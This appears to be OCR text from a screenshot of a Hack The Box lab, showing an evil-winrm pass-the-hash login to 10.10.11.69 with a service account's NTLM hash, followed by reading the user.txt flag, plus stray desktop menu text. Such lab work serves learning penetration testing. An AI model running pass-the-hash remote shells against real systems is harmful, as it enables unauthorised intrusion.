 > evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7a
f4875767'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: un
defined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com
/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> dir
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> dir
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/7/2025 7:57 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> cat user.txt
8e899a7f417c8c357512380f73893f8c
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop>
kali vpn
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
ster.ovpn
"htb_lab_wuwumon
Visual Stud